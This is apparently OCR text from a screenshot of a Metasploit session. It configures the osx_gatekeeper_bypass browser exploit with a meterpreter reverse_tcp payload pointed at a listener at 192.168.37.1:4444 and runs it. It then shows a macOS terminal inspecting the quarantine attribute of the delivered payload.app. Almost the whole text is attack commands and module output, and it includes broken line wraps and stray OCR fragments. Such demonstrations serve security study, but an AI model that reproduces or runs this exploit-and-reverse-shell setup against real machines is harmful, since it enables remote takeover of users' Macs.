 lhost => 192.168.37.1
msf6 exploit(osx/browser/osx_gatekeeper_bypass) > set srvhost 192.168.37.1
srvhost => 192.168.37.1
msf6 exploit(osx/browser/osx_gatekeeper_bypass) > options
Module options (exploit/osx/browser/osx_gatekeeper_bypass):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_NAME app no The application name (Default: app)
SRVHOST 192.168.37.1 yes The local host or network interface to listen on. This
must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly
generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (osx/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.37.1 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
MeterpreterDebugLevel 0 yes Set debug level for meterpreter 0-3 (Defa
ult output is strerr)
Exploit target:
Id Name
-- ----
0 macOS x64 (Native Payload)
msf6 exploit(osx/browser/osx_gatekeeper_bypass) > run
macOS 10.15
Terminal Shell Edit View Window Help Mon 6:35 PM
Downloads — -bash — 90×30
spaces-Mac:Downloads space$ xattr payload.app
com.apple.metadata:kMDItemDownloadedDate
com.apple.metadata:kMDItemWhereFroms
com.apple.quarantine
spaces-Mac:Downloads space$
17
tv
11 RAPID7